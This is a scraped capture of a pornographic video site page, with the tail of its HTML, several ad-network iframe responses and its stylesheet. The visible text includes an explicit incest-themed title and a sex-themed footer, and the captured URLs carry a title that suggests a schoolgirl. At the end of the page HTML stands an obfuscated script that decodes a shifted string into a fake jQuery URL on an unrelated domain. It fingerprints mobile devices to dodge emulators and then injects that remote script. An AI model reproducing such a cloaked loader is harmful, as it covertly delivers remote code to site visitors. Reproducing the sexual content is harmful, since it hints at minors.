								<img src="/storage/45/322-brother-fuck.jpg" alt="Sister and Brother Fuck in home" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Sister and Brother Fuck in home</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">91%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11303</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">11:15</span></li>
						</ul>
					</a>
				</div>

			</div>
			

			<div class="brs-block">
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div>
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
			</div>
		</div>
		<div class="footer">
			<div class="wrapper">
<p>You don't have to be a porn star to love fucking on camera for the world to see. These horny Indian amateur couples and young girls with huge internal desire for sex have a lot of love to share with the world and now you get an interesting look at them fucking in private behind closed doors. Loving sex, public blowjobs, eating juicy pussies, doggystyle hardcore fucking and even squirting like a pie eating contest, these Indian are showing off.

</p>
				<p>&copy; 2026 <span>ShowIndianSex.com</span>. All Rights Reserved</p>
			</div>
		</div>
	<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//showindiansex.com/movie/mia-khalifa-lookalike-young-petite-school-girl-with/&dt=1768732074977&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1433
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VR246bMBT8Fb_wWOS7zeM2FynbZqPtdqWqL5EhTvBCMAI2N52P74FEaquD7GPPeDxjDLWZshYolMPQ9ol4SvgSv.HQsjTv3O3mu77xwzl2VVrE4wNKxNLttmGXiLll1lC2Xf5YLBKu3YAac399Llcf8fIyr_rVcR02H6.39dRL7Bf0..z5hrhaz87h99tKb34.[base64].H97ekf.t9i05DSxRdMmVI2DhQnNmWm0F8xT.EG_Dupv8S.O03RGUre.Q.dDE6cw.Yb7KXQ3GinpdRGK6E8025vLBe.8KYQfwBJfpJcsAIAAA--&cb=e2e_696cb5abdf5479.17147015"
        id="link_e1425ea91bac26939afa823663dad11f"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VR246bMBT8Fb_wWOS7zeM2FynbZqPtdqWqL5EhTvBCMAI2N52P74FEaquD7GPPeDxjDLWZshYolMPQ9ol4SvgSv.HQsjTv3O3mu77xwzl2VVrE4wNKxNLttmGXiLll1lC2Xf5YLBKu3YAac399Llcf8fIyr_rVcR02H6.39dRL7Bf0..z5hrhaz87h99tKb34.[base64].H97ekf.t9i05DSxRdMmVI2DhQnNmWm0F8xT.EG_Dupv8S.O03RGUre.Q.dDE6cw.Yb7KXQ3GinpdRGK6E8025vLBe.8KYQfwBJfpJcsAIAAA--&cb=e2e_696cb5abdf5479.17147015';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_e1425ea91bac26939afa823663dad11f"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/b89f80edf3f77c7891ead0512afc4412cc54c089.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"e1425ea91bac26939afa823663dad11f","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/b89f80edf3f77c7891ead0512afc4412cc54c089.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/mia-khalifa-lookalike-young-petite-school-girl-with/&dt=1768732075138&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1433
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=[base64].c197D_3a9juGFzj0A.RMM1OyVhyoErm7TpMPrTdhiWsobZwzL1lVlUxAWevMUHP8IXOmgEvIWh0WNMvqnDilNxDoefhCTW8KaM6cQ5bUOauk1LqxlDWSCdXopqlYjUbKCdwAOQ3x83F.crfzeHoG.Q8QBGSOu3dk9oaMg5l8Z8gU44hqdOQer6Eni9vwAkiyQ4wT6f06kU._DSSf1R0hmBRYAKpKUM0U9oJFHBXTV1TPbJblqTIcnYqHzr9.vv2T.zfgGEtKKWPH_BzYk6Q7tmLPZy3dLaZ1P3tlaIiJWNDLZQfIP75no2gnKDirWcdqjffJrbCy0baroa2bP0u4wLnHAgAA&cb=e2e_696cb5abef21b3.72639325"
        id="link_ea6e06e797691b7f3e6f392981972fb1"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=[base64].c197D_3a9juGFzj0A.RMM1OyVhyoErm7TpMPrTdhiWsobZwzL1lVlUxAWevMUHP8IXOmgEvIWh0WNMvqnDilNxDoefhCTW8KaM6cQ5bUOauk1LqxlDWSCdXopqlYjUbKCdwAOQ3x83F.crfzeHoG.Q8QBGSOu3dk9oaMg5l8Z8gU44hqdOQer6Eni9vwAkiyQ4wT6f06kU._DSSf1R0hmBRYAKpKUM0U9oJFHBXTV1TPbJblqTIcnYqHzr9.vv2T.zfgGEtKKWPH_BzYk6Q7tmLPZy3dLaZ1P3tlaIiJWNDLZQfIP75no2gnKDirWcdqjffJrbCy0baroa2bP0u4wLnHAgAA&cb=e2e_696cb5abef21b3.72639325';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_ea6e06e797691b7f3e6f392981972fb1"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"ea6e06e797691b7f3e6f392981972fb1","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/82e9a943eed10ebacffd4974d18b4eb62510d170.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/mia-khalifa-lookalike-young-petite-school-girl-with/&dt=1768732075335&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1438
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSTZOcIBD9K1y8WtCIyHFTW3vJIYdUzlOAqJQKljjuTIofn9aZnSTVfLzivX50o1IAqAYyy8O2LangbwV84Ahx31ZtR7eWaYurwyPLx35iY7kMS8E_Rncv.HvlhJGuM0Io2rat0MaqAupN90gW8puNYXdr8jGky.nnQ1_Id5RYPS..faoQa9.HCx6c5K7XL.6AekODF5nidbXuwabVXoaYtqBn92T95r5yD_xK.x3Dizjwg8iZZibrRnKgUuTuOk0.tF6HJa6htHHOvGRVVTIBZaMyAxC0AdpkziTwGrKShwXNdXVunNIbSvA9cUJDbxJozpxDrqlzVta1UsZSZmompFHGVKxBI.kEJkBOQ_x83J_c7byenkH.IwgSZI67d2T2moyDnnynyRTjiGh05B6voSeL2_ABSLJDjBPp_TqRT78NJJ_VHSFYLbAARJWgiknsBYs4KqavqJ5qlusTZTg6FQ.cf_18.0f7N.BYS0opY8f.XNiTSXdsxZ6ftXS3mNb97JWhIQqB5ZfLDpB_fM_4v1BVMdE2ddUa01CtWsrbjnadsqaDPw3qu1zHAgAA&cb=e2e_696cb5abf3ff33.89154926"
        id="link_6af1f46c84de1ab591824bee71e95b92"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSTZOcIBD9K1y8WtCIyHFTW3vJIYdUzlOAqJQKljjuTIofn9aZnSTVfLzivX50o1IAqAYyy8O2LangbwV84Ahx31ZtR7eWaYurwyPLx35iY7kMS8E_Rncv.HvlhJGuM0Io2rat0MaqAupN90gW8puNYXdr8jGky.nnQ1_Id5RYPS..faoQa9.HCx6c5K7XL.6AekODF5nidbXuwabVXoaYtqBn92T95r5yD_xK.x3Dizjwg8iZZibrRnKgUuTuOk0.tF6HJa6htHHOvGRVVTIBZaMyAxC0AdpkziTwGrKShwXNdXVunNIbSvA9cUJDbxJozpxDrqlzVta1UsZSZmompFHGVKxBI.kEJkBOQ_x83J_c7byenkH.IwgSZI67d2T2moyDnnynyRTjiGh05B6voSeL2_ABSLJDjBPp_TqRT78NJJ_VHSFYLbAARJWgiknsBYs4KqavqJ5qlusTZTg6FQ.cf_18.0f7N.BYS0opY8f.XNiTSXdsxZ6ftXS3mNb97JWhIQqB5ZfLDpB_fM_4v1BVMdE2ddUa01CtWsrbjnadsqaDPw3qu1zHAgAA&cb=e2e_696cb5abf3ff33.89154926';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_6af1f46c84de1ab591824bee71e95b92"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"6af1f46c84de1ab591824bee71e95b92","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/mia-khalifa-lookalike-young-petite-school-girl-with/&dt=1768732075396&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1391
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSwY7bIBD9FS4.2mIGDPi4VbRStYc9rHqODBnHKI6JjBNnKz6.2I7UVmPBzHuPx4xwrY3hUiae.nm.xUK8Ffiev2VZqkjuPtG5u2LlwjWDTtakW0ml4FCXkltRNkq3pQQOaI2U1naFeP_6eSjEgcqptAWqXGEuC_0jTu7YhziP7ZUKfdg5sXO_w0hHf9rhy7KDc3uOO.IytUEujA.aog9jPM5T6y5.[base64].0f9d_Afa84rAsH2PQrGr_zIK6d81NU9AxxemyTQjbb9S.HJj0Q0.dHMqRODXZKEhI0JwKLpHin8n8DqIX7A4_byGeLAgAA&cb=e2e_696cb5ac0ce3e0.40657810"
        id="link_99a2a4a131647e50daa227b6ad77d2ad"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSwY7bIBD9FS4.2mIGDPi4VbRStYc9rHqODBnHKI6JjBNnKz6.2I7UVmPBzHuPx4xwrY3hUiae.nm.xUK8Ffiev2VZqkjuPtG5u2LlwjWDTtakW0ml4FCXkltRNkq3pQQOaI2U1naFeP_6eSjEgcqptAWqXGEuC_0jTu7YhziP7ZUKfdg5sXO_w0hHf9rhy7KDc3uOO.IytUEujA.aog9jPM5T6y5.[base64].0f9d_Afa84rAsH2PQrGr_zIK6d81NU9AxxemyTQjbb9S.HJj0Q0.dHMqRODXZKEhI0JwKLpHin8n8DqIX7A4_byGeLAgAA&cb=e2e_696cb5ac0ce3e0.40657810';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_99a2a4a131647e50daa227b6ad77d2ad"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/141372/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"99a2a4a131647e50daa227b6ad77d2ad","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/141372\/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/mia-khalifa-lookalike-young-petite-school-girl-with/&dt=1768732075436&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1391
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSwY7bIBD9FS4.2mIGDPi4VbRStYc9rHqODBnHKI6JjBNnKz6.2I7UVmPBzHuPx4xwrY3hUiae.nm.xUK8Ffiev2VZqkjuPtG5u2LlwjWDTtakW0ml4FCXkltRNkq3pQQOaI2U1naFeP_6eSjEgcqptAWqXGEuC_0jTu7YhziP7ZUKfdg5sXO_w0hHf9rhy7KDc3uOO.IytUEujA.aog9jPM5T6y5.[base64].0f9d_Afa84rAsH2PQrGr_zIK6d81NU9AxxemyTQjbb9S.HJj0Q0.dHMqRODXZKEhI0JwKLpHin8n8DqIX7A4_byGeLAgAA&cb=e2e_696cb5ac0f21e0.26403571"
        id="link_f6951c87a26e764eac144bb29f72713d"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSwY7bIBD9FS4.2mIGDPi4VbRStYc9rHqODBnHKI6JjBNnKz6.2I7UVmPBzHuPx4xwrY3hUiae.nm.xUK8Ffiev2VZqkjuPtG5u2LlwjWDTtakW0ml4FCXkltRNkq3pQQOaI2U1naFeP_6eSjEgcqptAWqXGEuC_0jTu7YhziP7ZUKfdg5sXO_w0hHf9rhy7KDc3uOO.IytUEujA.aog9jPM5T6y5.[base64].0f9d_Afa84rAsH2PQrGr_zIK6d81NU9AxxemyTQjbb9S.HJj0Q0.dHMqRODXZKEhI0JwKLpHin8n8DqIX7A4_byGeLAgAA&cb=e2e_696cb5ac0f21e0.26403571';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_f6951c87a26e764eac144bb29f72713d"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/141372/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"f6951c87a26e764eac144bb29f72713d","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/141372\/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/mia-khalifa-lookalike-young-petite-school-girl-with/&dt=1768732075457&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1451
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21STY.kIBD9K1y8GkABPc6mM5c57GGz5w4irURbjDD9lfrxW2J3T3eyYrRevcejClCiFEJxYNDHOIes.Mj4J76tjra85MYfEbj1Y0Znhnzu56z4NFmxY6ysMi4He0Vw66vboKT1alZ9R.v6Vi7sKBgKwmL2vQ9x0keLykz9esuoHWpOenE6Oj_tXbtp3jJJY_x0skvAVNjHRZvBTd2m_S.T5tz8ZJ.WD7C5YX.dX65P9jVxXy_Ehz9GKRdc_PF7gMTgNpz9cmce4O7zPcXl.rDaQGKi7sKWTpHaAVBgSlaq4FRJOHyPo5tap6fZL9N6FlDkrCxzJnhe1YAnoPCpOBRM8UJyqNVqQUGW6VdQeuECPVdfXtGL4hSgKDhIaq1RUtZ1YyhrJBOqqZumZBUaKStwAofQ._O2frDpKiRTCuSNIEiQoz85S45Ok6HXoztoMno_YDRYcsWeOzLbiPtFgum9H0nnlpGcXewJpOrWIZgUWABGpaA1U9gLFrFWTJ.D3dUMZIqAr52KLYa_fz5etD.Dv8zfULhi.SZdsNxefFhOqT.GJvBckMOJc_j9BdJQY5iylT6YtqxU3RqlD6ysaUOZqdp_M5e8p0UDAAA-&cb=e2e_696cb5ac13cd59.84641442"
        id="link_dfdc33d71da4955ed430bfa442f19913"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21STY.kIBD9K1y8GkABPc6mM5c57GGz5w4irURbjDD9lfrxW2J3T3eyYrRevcejClCiFEJxYNDHOIes.Mj4J76tjra85MYfEbj1Y0Znhnzu56z4NFmxY6ysMi4He0Vw66vboKT1alZ9R.v6Vi7sKBgKwmL2vQ9x0keLykz9esuoHWpOenE6Oj_tXbtp3jJJY_x0skvAVNjHRZvBTd2m_S.T5tz8ZJ.WD7C5YX.dX65P9jVxXy_Ehz9GKRdc_PF7gMTgNpz9cmce4O7zPcXl.rDaQGKi7sKWTpHaAVBgSlaq4FRJOHyPo5tap6fZL9N6FlDkrCxzJnhe1YAnoPCpOBRM8UJyqNVqQUGW6VdQeuECPVdfXtGL4hSgKDhIaq1RUtZ1YyhrJBOqqZumZBUaKStwAofQ._O2frDpKiRTCuSNIEiQoz85S45Ok6HXoztoMno_YDRYcsWeOzLbiPtFgum9H0nnlpGcXewJpOrWIZgUWABGpaA1U9gLFrFWTJ.D3dUMZIqAr52KLYa_fz5etD.Dv8zfULhi.SZdsNxefFhOqT.GJvBckMOJc_j9BdJQY5iylT6YtqxU3RqlD6ysaUOZqdp_M5e8p0UDAAA-&cb=e2e_696cb5ac13cd59.84641442';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_dfdc33d71da4955ed430bfa442f19913"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/475567/af32f7521ca81770af09b224c8cf885d3397b2a8.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"dfdc33d71da4955ed430bfa442f19913","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/475567\/8d50ec4ccafd654c8dcb41ae3ff55525514c98dc.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://showindiansex.com/css/styles.css
body_size: 3593
content:
.navigation a, .navigation ul.pages span { border-color: transparent; }

body
{ background-color: rgb(250,250,250); }

.header, .button, .search, .search input, .menu, .menu a, .searches a i, .navigation span, .thumb-image, .thumb li span.icon, .mob-300, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .br, .video-inner, .video-block .info i, .video-br, .footer
{ border-color: rgb(230,230,230); }

.search input:focus, .button:hover, .button.active, .menu a:hover, .menu a.active, .menu li.active a, .searches a:hover i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb a:hover .thumb-image, .thumb a:hover li span.icon, .recomended-wrapper .exo-native-widget-item-container a:hover, .to-all a:hover i, .list a:hover i, .video-block .info li a:hover i
{ border-color: rgb(210,210,210); }

body, h2 span, .menu a, .button, .search button, .search input::placeholder, .searches a, .navigation ul.pages span, .thumb li span.val, .to-all a, .list li a, .footer a
{ color: rgb(130,130,130); }

.header, .search, .menu, .menu a, .searches a i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb-image, .thumb li span.icon, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .video-inner, .video-block .info i, .footer
{ background-color: rgb(255,255,255); }

img, .thumb-inner, .br, .mob-300, .video-br
{ background-color: rgb(240,240,240); }

a:hover, h1 i, .logo a span, .button:hover, .button.active, .menu a:hover i, .menu li.active a i, .menu a.active i, .search button:hover, .searches a:hover i, .searches span, .navigation span, .thumb .name i, .thumb .loading, .to-all a:hover i, .list li a:hover i, .video-block .info a i, .footer span, .footer a:hover i
{ color: rgb(220,60,80); }

.recomended-wrapper .exo-native-widget-item-brand
{ color: rgb(220,60,80) !important; }

.close, .bot-close:hover
{ background-color: rgb(220,60,80); }

.bot-close:hover
{ border-color: rgb(200,40,60); }

.close:hover
{ background-color: rgb(200,40,60); }

a, h1, h2, .logo a, .search input, .menu a i, .menu a:hover, .menu li.active a, .menu a.active, .searches a:hover, .navigation ul.pages a span, .navigation a:hover, .navigation li.active a, .navigation a.active, .thumb a:hover li span.val, .thumb li span.icon, .to-all a:hover, .to-all a i, .list li i, .list li a:hover, .video-block .info i, .video-block .info ul.rating li, .footer a:hover, .footer a i
{ color: rgb(50,50,50); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span { overflow: hidden; }

body { font-family: Arial, sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 22px; line-height: 24px; margin: 10px 5px 0 5px; }
h2 { font-size: 20px; line-height: 22px; margin: 40px 5px 0 5px; }

.wrapper { margin: 0 auto; max-width: 1320px; }

.header { border-bottom-style: solid; border-bottom-width: 1px; padding-bottom: 10px; }
.head .wrap { overflow: visible; position: relative; }

.logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 30px; line-height: 30px; font-size: 18px; display: block; font-weight: bold; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: 30px; }

.button { border-style: solid; border-width: 1px; border-radius: 3px; cursor: pointer; width: 28px; height: 28px; line-height: 28px; font-size: 16px; margin: 10px 5px 0 5px; text-align: center; }
.button i { height: inherit; line-height: inherit; display: block; }

.menu-button { float: left; }
.search-button { float: right; }

.menu { display: none; position: absolute; top: 51px; left: 5px; z-index: 10000; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; width: 200px; padding: 8px 10px 10px 10px; }
.menu li { margin-top: 2px; }
